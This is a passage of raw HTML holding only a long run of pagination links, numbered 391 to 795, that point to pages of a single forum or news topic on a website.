href="http://bannasanhos.myreadyweb.com/news/topic-78606-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-795.html">795</a><a 